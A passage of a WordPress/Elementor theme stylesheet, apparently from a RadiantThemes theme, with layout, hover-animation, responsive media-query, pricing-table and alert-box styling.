    -webkit-transition: all 0.4s ease-in-out;  
}
.element-service-box-item-three-icon {
    top: -32px;
    right: 30px;
}
.element-service-box-item-one-arrow-icon .elementor-icon:hover{
   background-color: #fd6d83 !important;
    color: #ffffff !important; 
} 
.element-service-box-item-four{
        transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    position: relative;
    transform: translateY(0);
}
.element-service-box-item-four:hover{
    transform: translateY(-15px);
}
.element-page-accordion-one > .elementor-widget-container > .elementor-accordion >  .elementor-accordion-item{
    margin-bottom:15px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title,
.element-page-accordion-two .elementor-accordion .elementor-tab-title{
    padding: 30px 30px 30px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title.elementor-active,
.element-page-accordion-two .elementor-accordion .elementor-tab-title.elementor-active{
    padding: 30px 30px 15px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-content,
.element-page-accordion-two .elementor-accordion .elementor-tab-content {
    padding: 5px 30px 30px 30px;
}


.element-page-accordion-one .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-one .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,
.element-page-accordion-two .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-two .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,
.element-page-accordion-three .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-three .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{
    font-size: 14px;
    line-height: 23px;
}
.element-page-accordion-two .elementor-accordion .elementor-accordion-item{
    margin-bottom: 20px;
    border: 1px #E2E4EC solid;
    box-shadow: 0 10px 18px 0 rgba(0,0,0,0.08);
    background-color:#ffffff;
    border-radius: 3px;
}

.element-page-accordion-two .elementor-accordion .elementor-tab-title.elementor-active,
.element-page-accordion-two .elementor-accordion .elementor-tab-content.elementor-active{
}
.element-page-accordion-three .elementor-accordion .elementor-accordion-item{
    border-bottom: 1px #E2E4EC dashed !important;
    border-width: 1px !important;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    margin-bottom: 20px;
}

.element-page-accordion-three .elementor-accordion .elementor-tab-title,
.element-page-accordion-three .elementor-accordion .elementor-tab-content{
     padding: 0 0 20px 0;
}
.elements-team-item-one .team.element-one .team-item > .holder > .pic{
    box-shadow:none;
}
.team.element-one .team-item > .holder > .pic > .placeholder{
      transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;  
}
.team.element-one .team-item > .holder:hover > .pic > .placeholder {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
}
.elements-team-item-one .team.element-one .team-item > .holder > .data .title,
.elements-team-item-two .team.element-two .team-item > .holder > .data .title,
.elements-team-item-four .team.element-four .team-item > .holder > .data .title{
    font-weight: 500;
    font-size: 22px;
    color: #1e1666;
    line-height: 32px;
}
.elements-team-item-one .team.element-one .team-item > .holder > .data .designation,
.elements-team-item-two .team.element-two .team-item > .holder > .data .designation,
.elements-team-item-four .team.element-four .team-item > .holder > .data .designation{
    color: #6a7c92 !important;
}
.elements-team-item-two .team.element-two .team-item > .holder{
    margin: 10px 0;
}
.elements-team-item-four .team.element-four .team-item > .holder:hover > .pic > .placeholder .pic-main {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
}
.elements-team-item-four .team.element-four .team-item > .holder > .pic > .placeholder .pic-main{
   backface-visibility: hidden; 
}
.elements-team-item-two .team.element-two .team-item > .holder > .data{
        box-shadow: 0px 3px 18px rgba(0, 0, 0, 0.08) !important;
        bottom: 18px;
}
.elements-team-item-two .team.element-two .team-item > .holder > .pic > .pic-main{
    filter: grayscale(0) !important;
}
.element-testimonial-item-one .testimonial.element-three .testimonial-item > .holder{
    padding: 35px 35px;
    background-color: #ffffff;
    box-shadow: 0 0 20px 0 rgba(0,0,0,0.08);
    margin: 20px 22px 25px 22px;
    border-radius: 8px;
}
.element-testimonial-item-one .testimonial[class*='element-'].owl-dot-style-one .owl-dots,
.element-testimonial-item-three .testimonial[class*='element-'].owl-dot-style-one .owl-dots,
.element-testimonial-item-four .testimonial[class*='element-'].owl-dot-style-one .owl-dots{
    margin-top: 30px;
}
.element-testimonial-item-three  .testimonial.element-six .testimonial-item > .holder{
    padding: 35px 35px;
    background-color: #ffffff;
    box-shadow: 0 0 12px rgba(0,0,0,0.10);
    margin: 15px 15px 25px 15px;
    border-radius: 8px;
}
.element-testimonial-item-three .testimonial.element-six .testimonial-item{
    padding:0 !important;
}
.element-testimonial-item-five .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
        padding-top: 0;
        margin-top: 50px;
}
.element-testimonial-item-five .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data > .designation{
    color:#ffffff !important;
}
.element-testimonial-item-five .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 60px;
    text-align: left;
}
.element-button-with-shadow .radiantthemes-custom-button-main{
        box-shadow: 0 0 20px rgba(0,0,0,0.12);
}
.element-button-with-shadow-hover-effect-style-one .radiantthemes-custom-button-main,
.element-button-with-shadow-hover-effect-style-two .radiantthemes-custom-button-main{
    box-shadow: 0 0 20px rgba(0,0,0,0.12);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
    -moz-transition: all 0.4s ease-in-out !important;
}
.element-button-with-shadow-hover-effect-style-one .radiantthemes-custom-button-main:hover{
    border-radius:30px !important;
}
.element-button-with-shadow-hover-effect-style-two .radiantthemes-custom-button-main:hover{
    border-radius:4px !important;
}
.element-progress-bar-element-one .elementor-title,
.element-progress-bar-element-three .elementor-title{
        margin-bottom: 5px;
    display: inline-block;
}
.element-progress-bar-element-one .elementor-progress-percentage,
.element-progress-bar-element-three .elementor-progress-percentage{
    margin-top: -34px;
    font-size: 17px;
    line-height: 32px;
    font-weight: 500;
}
.element-progress-bar-element-one .elementor-widget-container,
.element-progress-bar-element-three .elementor-widget-container{
        transition: background .5s,border .5s,border-radius .5s,box-shadow .5s,-webkit-border-radius .5s,-webkit-box-shadow .5s !important;
}
.element-progress-bar-element-one .elementor-progress-wrapper{
    height:4px;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
.element-progress-bar-element-one .elementor-progress-bar,
.element-progress-bar-element-three .elementor-progress-bar{
    float:left;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
}
.element-progress-bar-element-two .elementor-widget-container{
    margin-bottom:30px
}
.element-progress-bar-element-two .elementor-title{
    margin-bottom: 10px;
    display: block;
}
.element-progress-bar-element-two .elementor-progress-wrapper{
    height: 1px;
}
.element-progress-bar-element-two .elementor-progress-bar{
    float:left;
    height: 5px;
    top: -2px;
    position: relative;
    border-radius: 0;
}
.element-progress-bar-element-two .elementor-progress-percentage{
    position: relative;
    top: -36px;
    color: #fff;
    font-size: 17px;
}
.element-progress-bar-element-three .elementor-progress-wrapper{
    height:7px;
}
.element-progress-bar-element-three .elementor-progress-bar{
    animation: progress-bar-stripes 2s linear infinite;
    background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-size: 40px 40px;
}
.element-pop-up-video-item-one .video-link img{
    opacity:0.5;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-pop-up-video-item-column:hover img{
    opacity:1;
}


.element-social-icon-item-one .social,
.element-social-icon-item-two .social,
.element-social-icon-item-four .social{
    text-align:center;
}
.element-social-icon-item-one .social li{
    display:inline-block;
    margin-right:18px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transform: translateY(0);
   
}
.element-social-icon-item-one .social li:last-child,
.element-social-icon-item-two .social li:last-child{
    margin-right:0;
}
.element-social-icon-item-one .social li:hover{
    transform: translateY(-5px);
}
.element-social-icon-item-one .social li a{
    font-size:26px;
}

.element-social-icon-item-one .social li.facebook a,
.element-social-icon-item-two .social li.facebook a,
.element-social-icon-item-four .social li.facebook a{
    color:#3B5998;
}
.element-social-icon-item-one .social li.twitter a,
.element-social-icon-item-two .social li.twitter a,
.element-social-icon-item-four .social li.twitter a{
    color:#1DA1F2;
}
.element-social-icon-item-one .social li.youtube a,
.element-social-icon-item-two .social li.youtube a,
.element-social-icon-item-four .social li.youtube a{
    color:#FF0000;
}
.element-social-icon-item-one .social li.linkedin a,
.element-social-icon-item-two .social li.linkedin a,
.element-social-icon-item-four .social li.linkedin a{
    color:#1DA1F2;
}
.element-social-icon-item-one .social li.pinterest a,
.element-social-icon-item-two .social li.pinterest a,
.element-social-icon-item-four .social li.pinterest a{
    color:#D10A0A;
}
.element-social-icon-item-two .social li,
.element-social-icon-item-four .social li{
    display: inline-block;
    margin-right: 5px;
}
.element-social-icon-item-two .social li a{
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    background-color:transparent;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-four .social li a{
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    border-radius: 2px;
    background-color:transparent;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-two .social li a:hover,
.element-social-icon-item-four .social li a:hover{
    border: 1px solid #ffffff;
    background-color:#ffffff;
    box-shadow: 0 0 12px rgba(0,0,0,0.14);
}
.element-social-icon-item-three .elementor-social-icon-youtube{
    background-color:#FF0000;
}
.element-social-icon-item-three .elementor-social-icon-pinterest{
    background-color:#D10909;
}
.element-social-icon-item-three .elementor-social-icon{
        transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-three .elementor-social-icon-facebook:hover{
    box-shadow: 0 0 18px rgba(59,89,151,0.42);
}
.element-social-icon-item-three .elementor-social-icon-twitter:hover{
    box-shadow: 0 0 18px rgba(29,161,241,0.42);
}
.element-social-icon-item-three .elementor-social-icon-linkedin:hover{
    box-shadow: 0 0 18px rgba(5,121,183,0.42);
}
.element-social-icon-item-three .elementor-social-icon-youtube:hover{
    box-shadow: 0 0 18px rgba(255,0,0,0.42);
}
.element-social-icon-item-three .elementor-social-icon-pinterest:hover{
    box-shadow: 0 0 18px rgba(209,9,9,0.42);
}

.element-fancy-text-box-item-one{
    
}
.element-fancy-text-box-item-one .elementor-column-wrap:before{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background: linear-gradient(to right, #F9897D 0%, #FD5F87 100%);
	visibility: hidden;
    opacity: 0;
     transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}
.element-fancy-text-box-item-one .elementor-column-wrap:hover:before{
    visibility: visible;
    opacity: 0.9;
}
.element-fancy-text-box-item-two .elementor-widget-image-box .elementor-image-box-title{
    visibility: hidden;
    opacity: 0;
    transform:translateY(25px);
        transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.element-fancy-text-box-item-two .elementor-widget-image-box .elementor-image-box-description{
     visibility: hidden;
    opacity: 0;
      transition: all 0.3s ease-in-out 0.6s;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    transform:translateY(25px);
}
.element-fancy-text-box-item-two:hover .elementor-widget-image-box .elementor-image-box-title,
.element-fancy-text-box-item-two:hover .elementor-widget-image-box .elementor-image-box-description{
    visibility: visible;
    opacity: 1;
    transform:translateY(0);
}

/* ================================== */
/* END OF ELEMENT PAGE CSS*/
/* ================================== */



/* ================================== */
/* START OF MEDIA QUERY CSS*/
/* ================================== */
@media (min-width: 1200px){
.container {
    width: 1140px;
}
}
/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
        .home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 25px;
    padding-right: 25px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.seo-banner-side-img .elementor-image{
    position: static;
 }
 .home-version-seven-banner-side-img .elementor-image{
      width:100%!important;
  }
}


/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
        .home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
    -webkit-transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
    -webkit-transform: skewY(5deg);
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 25px;
    padding-right: 25px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.seo-banner-side-img .elementor-image{
    position: static;
}
.service5-how-work{
    background-image:none!important;
 } 
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky{
    margin-top:0;
}
.wraper_header.style-six .wraper_header_main .header_main_action,
.wraper_header.style-six-b .wraper_header_main .header_main_action{
    margin-top:4px;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
    -webkit-transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
    -webkit-transform: skewY(5deg);
}
.home-version-two-benefits-box > .elementor-column-wrap  {
    top:0;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line,
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot{
    display:none;
}

.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row {
    margin-left: 0;
    margin-right: 0;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 15px;
    padding-right: 15px;
}
.marketing-analysis-dashboard-img .elementor-image{
    top: 80px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder{
    margin:0;
}
.seo-banner-side-img .elementor-image{
    position: static;
}
.elementor-dashboard{
    position:static !important;
    width:100% !important;
}
.home-six-contact-form .form-row input[type="email"]{
    border-radius:30px!important;
    padding-left: 20px;
    margin-bottom:12px;
 }
 .home-six-contact-form .form-row input[type="submit"]{
 display: block;
    margin: 0 auto !important;
 }
 .ryse-case-study-space .rt-case-study-box.element-two > .rt-case-study-box-item > .holder{
     margin-bottom:0px;
 }
 .home-version-six-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots{
     margin-top: 25px!important;
 }
 .service5-how-work{
    background-image:none!important;
 } 
  .home-seven-border-radius .elementor-widget-container{
         border-radius: 50%;
         width:250px;
         height:250px;
  }
  .home-version-seven-banner-side-img .elementor-image{
      width:100%!important;
  }
  .page-id-6678 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
	color:#000;
}

}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {

.wraper_header.style-six .wraper_header_main .header_main_action,
.wraper_header.style-six-b .wraper_header_main .header_main_action{
    margin-top:4px;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder{
    margin:0;
}
.home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
    -webkit-transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
    -webkit-transform: skewY(5deg);
}
.home-version-two-benefits-box > .elementor-column-wrap  {
    top:0;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line{
    display:none;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot{
    display:none;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 15px;
    padding-right: 15px;
}
.marketing-analysis-dashboard-img .elementor-image{
    top: 80px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.seo-banner-side-img .elementor-image{
    position: static;
}
.elementor-dashboard{
    position:static !important;
    width:100% !important;
}
}

/* ================================== */
/* END OF MEDIA QUERY CSS*/
/* ================================== */

/*element section css*/
.table-element-button .rt-pricing-table.element-one > .holder > .more .btn{
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
}
.table-element-part .rt-pricing-table.element-seven > .holder {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    position: relative;
    box-shadow:none;
    padding-bottom:60px;
}
.table-element-part .rt-pricing-table.element-seven > .holder .icon{
    display:none;
}

.table-element-part .rt-pricing-table.element-seven > .holder > .started .btn{
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
}
.table-element-part .rt-pricing-table.element-seven > .holder:hover{
   box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}
.table-element-part .rt-pricing-table.element-seven > .holder:hover:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.table-element-part .rt-pricing-table.element-seven > .holder:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 6px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .heading .title{
    color: #1e1666;
    font-weight:500;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .pricing > .price sup{
    color: #1e1666;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .pricing > .price sub{
    color: #1e1666;
}
.table-element-button .rt-pricing-table.element-one > .holder > .pricing .price{
    color: #1e1666;
    font-weight: 600;
}
.table-element-button .rt-pricing-table > .holder > .heading .title{
    color: #1e1666;
}
.table-element-button .rt-pricing-table.element-one > .holder > .pricing .tagline {
    width: 85%;
    margin: 0 auto;
}

.carousel-shadow .slick-track{
    box-shadow: 0 0 20px rgba(0,0,0,0.5);
    padding: 15px 0 15px 0;
}
.carousel-shadow  .slick-slide.slick-active{

}
.carousel-shadow  .slick-slide{

}
.carousel-shadow .elementor-slick-slider .slick-slide img{
  
    box-shadow: 0 0 17px rgba(0,0,0,0.2);
}
.flip-box-one .back{
    width: 100%;
}
.flip-box-one .rt-flip-box.element-one > .holder .first-card h4{
    font-size: 25px;
    line-height: 31px;
    color: #fff;
    font-weight:500;
    padding-bottom:8px;
}

.flip-box-one .rt-flip-box.element-one > .holder .first-card p{
    color: #fff;
}
.flip-box-one .elementor-widget-container{
    position: relative;
    z-index:999;
}
.flip-box-one .rt-flip-box.element-one > .holder{
    z-index: 999;
}

.flip-box-one .rt-flip-box.element-one > .holder .first-card{
    box-shadow: none;
}
.flip-box-one .rt-flip-box.element-one > .holder .second-card{
    box-shadow: none;
}
.flip-box-one .elementor-widget-container .rt-flip-box:hover:after{
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#e23561+1,402b74+99&0.49+1,0.69+100 */
background: -moz-linear-gradient(top, rgba(226,53,97,0.49) 1%, rgba(64,43,116,0.69) 99%, rgba(64,43,116,0.69) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(226,53,97,0.49) 1%,rgba(64,43,116,0.69) 99%,rgba(64,43,116,0.69) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(226,53,97,0.49) 1%,rgba(64,43,116,0.69) 99%,rgba(64,43,116,0.69) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7de23561', endColorstr='#b0402b74',GradientType=0 ); /* IE6-9 */
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index:0;
}
.flip-box-one .rt-flip-box.element-one > .holder .second-card .btn{
        border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
        padding: 6px 40px 6px 40px;
    z-index: 999;
    position: relative;
    margin-top:80px;
}

.alert-box-one .radiantthemes-alert-box.element-one.alert-info{
    background: #fff;
    border:1px solid #C7BCBC;
}
.alert-box-two .radiantthemes-alert-box.element-one.alert-info{
    background: #fff;
    border:1px solid #fff;
    box-shadow: 0 8px 30px rgba(0,0,0,0.1);
}
.alert-box-three .radiantthemes-alert-box.element-one.alert-info{
    background: #E7E7E7;
    border:1px solid #E7E7E7;
}
.alert-icon .radiantthemes-alert-box.element-one > .icon{
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #6B00FF;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon .radiantthemes-alert-box.element-one > .icon i {
    text-align: center;
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    padding:2px 0 0 0;
}
.alert-icon .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
    color: #797474;
}
.alert-box-four .radiantthemes-alert-box.element-one.alert-warning{
    background: #fff;
    border:1px solid #C7BCBC;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .icon{
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #FFC933;
    text-align: center;
    display: flex;
    vertical-align: middle;
}

.alert-icon-two .radiantthemes-alert-box.element-one > .icon i{
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    color: #fff;
    padding: 2px 0 0 0;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color:#797474;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-five .radiantthemes-alert-box.element-one.alert-warning{
    background: #FFC933;
    border:1px solid #FFC933;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}
.alert-box-six .radiantthemes-alert-box.element-one.alert-warning{
    background: #EDE8DC;
    border:1px solid #EDE8DC;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .icon{
    background: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .icon i{
    color: #FFC933;
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    padding: 2px 0 0 0;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .close{
    border: 1px solid #fff;
    color: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-seven .radiantthemes-alert-box.element-one.alert-success,
.alert-box-seven .radiantthemes-alert-box.element-one.alert-danger{
    background: #fff;
    border: 1px solid #C7BCBC;
}
.alert-box-seven .radiantthemes-alert-box.element-one > .icon i{
    text-align: center;
    font-size: 15px;
    line-height: 25px;
    color: #03CB89;
}
.alert-icon-four .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color: #797474;

}
.alert-icon-four .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}
.alert-box-eight .radiantthemes-alert-box.element-one.alert-success{
    background: #03CB89;
    border: 1px solid #03CB89;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}
.alert-box-nine .radiantthemes-alert-box.element-one.alert-success{
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-box-six .radiantthemes-alert-box.element-one.alert-success,.alert-box-six .radiantthemes-alert-box.element-one.alert-danger{
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-box-ten .radiantthemes-alert-box.element-one.alert-danger{
    background: #FF4D65;
    border: 1px solid #FF4D65;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}
.alert-icon-six .radiantthemes-alert-box.element-one > .icon i{
    color: #FF4D65;
}
.countdown-two .rt-countdown.element-one{
    border-top:0px none;
    border-bottom:0px none;
}
/*element section css*/


/*START HOME PAGE SIX CSS*/

.page-id-5729 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a{
	color: #fff;
}
.page-id-5729 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
	border-bottom: 1px solid #1cbd7a;
}
 .counter-section-alignment .elementor-counter-number-prefix{
     display:none;
 }
 .counter-section-alignment .elementor-counter-title{
     text-align:left!important;
 }
 .box-position .elementor-container.elementor-column-gap-default {
    position: relative;
    right: 110px;
}
.ryse-home-six-video-icon{
    position: absolute;
}
.ryse-home-six-video-icon img{
     position: relative;
     width:100px!important;
     height:100px;
     line-height: 62px;
     text-align: center;
     margin: auto;
     background-color: rgba(61, 89, 231, 0.1);
     border-radius: 50% !important;
     animation: anim-btn 1.2s linear infinite;
     -webkit-transition: .5s linear;
     display: block;
}

@keyframes anim-btn{
0% {
   box-shadow: 0 0 0 0 rgba(61, 89, 231, 0.1),
   0 0 0 10px rgba(61, 89, 231, 0.1),
   0 0 0 30px rgba(61, 89, 231, 0.1);
 }

100% {
